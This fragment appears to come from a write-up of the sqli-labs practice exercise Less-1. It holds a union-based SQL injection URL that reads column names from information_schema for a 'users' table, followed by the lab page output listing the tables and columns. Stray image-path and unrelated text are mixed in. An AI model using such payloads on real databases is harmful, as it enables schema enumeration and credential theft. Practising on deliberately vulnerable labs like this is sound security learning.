 127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users'),(select group_concat(table
用网址 京东商城
Welcome Dhakkan
Your Login name:id,username,password
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1